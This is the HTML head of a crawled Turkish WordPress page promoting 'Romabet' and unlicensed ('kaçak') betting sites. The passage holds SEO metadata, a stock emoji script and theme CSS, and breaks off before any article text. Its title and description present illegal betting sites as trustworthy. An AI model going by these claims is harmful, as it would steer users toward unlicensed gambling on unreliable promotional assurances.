

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kacakbahis-siteleri.com/romabet-mac/
body_size: 17986
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<link rel='amphtml' href='https://kacakbahis.yeni-siteleri.com/romabet-mac/amp' />	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Romabet Maç Kaçak Güvenilir Bahis Siteleri ve Güncel Adresleri</title>
<meta name="description" content="Romabet maç yayını kaliteli mi diye merak edenler içeriğimizde sitenin canlı maç özelliği ve canlı bahis seçeneği hakkındaki detayları bulabilirler."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kacakbahis-siteleri.com/romabet-mac/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Romabet Maç Kaçak Güvenilir Bahis Siteleri ve Güncel Adresleri" />
<meta property="og:description" content="Romabet maç yayını kaliteli mi diye merak edenler içeriğimizde sitenin canlı maç özelliği ve canlı bahis seçeneği hakkındaki detayları bulabilirler." />
<meta property="og:url" content="https://www.kacakbahis-siteleri.com/romabet-mac/" />
<meta property="og:site_name" content="Kaçak Güvenilir Bahis Siteleri ve Güncel Adresleri" />
<meta property="article:tag" content="Romabet canlı maç izle" />
<meta property="article:tag" content="Romabet maç yayını" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2021-05-25T13:35:08+00:00" />
<meta property="og:image" content="https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac.jpg" />
<meta property="og:image:secure_url" content="https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="728" />
<meta property="og:image:alt" content="Romabet Maç" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-25T13:34:31+00:00" />
<meta property="article:modified_time" content="2021-05-25T13:35:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Romabet Maç Kaçak Güvenilir Bahis Siteleri ve Güncel Adresleri" />
<meta name="twitter:description" content="Romabet maç yayını kaliteli mi diye merak edenler içeriğimizde sitenin canlı maç özelliği ve canlı bahis seçeneği hakkındaki detayları bulabilirler." />
<meta name="twitter:image" content="https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.kacakbahis-siteleri.com/#person","name":"Ka\u00e7ak G\u00fcvenilir Bahis Siteleri ve G\u00fcncel Adresleri","logo":{"@type":"ImageObject","@id":"https://www.kacakbahis-siteleri.com/#logo","url":"https://www.kacakbahis-siteleri.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://www.kacakbahis-siteleri.com/wp-content/uploads/2022/09/logo.png","caption":"Ka\u00e7ak G\u00fcvenilir Bahis Siteleri ve G\u00fcncel Adresleri","inLanguage":"tr","width":"300","height":"90"},"image":{"@type":"ImageObject","@id":"https://www.kacakbahis-siteleri.com/#logo","url":"https://www.kacakbahis-siteleri.com/wp-content/uploads/2022/09/logo.png","contentUrl":"https://www.kacakbahis-siteleri.com/wp-content/uploads/2022/09/logo.png","caption":"Ka\u00e7ak G\u00fcvenilir Bahis Siteleri ve G\u00fcncel Adresleri","inLanguage":"tr","width":"300","height":"90"}},{"@type":"WebSite","@id":"https://www.kacakbahis-siteleri.com/#website","url":"https://www.kacakbahis-siteleri.com","name":"Ka\u00e7ak G\u00fcvenilir Bahis Siteleri ve G\u00fcncel Adresleri","publisher":{"@id":"https://www.kacakbahis-siteleri.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac.jpg","url":"https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac.jpg","width":"1200","height":"728","caption":"Romabet Ma\u00e7","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://www.kacakbahis-siteleri.com/romabet-mac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.kacakbahis-siteleri.com","name":"Ev"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.kacakbahis-siteleri.com/kategori/genel/","name":"Genel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.kacakbahis-siteleri.com/romabet-mac/","name":"Romabet Ma\u00e7"}}]},{"@type":"WebPage","@id":"https://www.kacakbahis-siteleri.com/romabet-mac/#webpage","url":"https://www.kacakbahis-siteleri.com/romabet-mac/","name":"Romabet Ma\u00e7 Ka\u00e7ak G\u00fcvenilir Bahis Siteleri ve G\u00fcncel Adresleri","datePublished":"2021-05-25T13:34:31+00:00","dateModified":"2021-05-25T13:35:08+00:00","isPartOf":{"@id":"https://www.kacakbahis-siteleri.com/#website"},"primaryImageOfPage":{"@id":"https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://www.kacakbahis-siteleri.com/romabet-mac/#breadcrumb"}},{"@type":"Person","@id":"https://www.kacakbahis-siteleri.com/author/admin/","name":"admin","url":"https://www.kacakbahis-siteleri.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e5c7c0be78867ce724531c4360ae69d6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e5c7c0be78867ce724531c4360ae69d6?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Romabet Ma\u00e7 Ka\u00e7ak G\u00fcvenilir Bahis Siteleri ve G\u00fcncel Adresleri","datePublished":"2021-05-25T13:34:31+00:00","dateModified":"2021-05-25T13:35:08+00:00","articleSection":"Genel","author":{"@id":"https://www.kacakbahis-siteleri.com/author/admin/","name":"admin"},"publisher":{"@id":"https://www.kacakbahis-siteleri.com/#person"},"description":"Romabet ma\u00e7 yay\u0131n\u0131 kaliteli mi diye merak edenler i\u00e7eri\u011fimizde sitenin canl\u0131 ma\u00e7 \u00f6zelli\u011fi ve canl\u0131 bahis se\u00e7ene\u011fi hakk\u0131ndaki detaylar\u0131 bulabilirler.","name":"Romabet Ma\u00e7 Ka\u00e7ak G\u00fcvenilir Bahis Siteleri ve G\u00fcncel Adresleri","@id":"https://www.kacakbahis-siteleri.com/romabet-mac/#richSnippet","isPartOf":{"@id":"https://www.kacakbahis-siteleri.com/romabet-mac/#webpage"},"image":{"@id":"https://www.kacakbahis-siteleri.com/wp-content/uploads/2021/05/Romabet-Mac.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.kacakbahis-siteleri.com/romabet-mac/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Kaçak Güvenilir Bahis Siteleri ve Güncel Adresleri &raquo; akışı" href="https://www.kacakbahis-siteleri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kaçak Güvenilir Bahis Siteleri ve Güncel Adresleri &raquo; yorum akışı" href="https://www.kacakbahis-siteleri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kaçak Güvenilir Bahis Siteleri ve Güncel Adresleri &raquo; Romabet Maç yorum akışı" href="https://www.kacakbahis-siteleri.com/romabet-mac/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kacakbahis-siteleri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kacakbahis-siteleri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.kacakbahis-siteleri.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.kacakbahis-siteleri.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.kacakbahis-siteleri.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1350px;}.wp-block-group__inner-container{max-width:1350px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#bf3a1f;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:600;font-style:oblique;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html 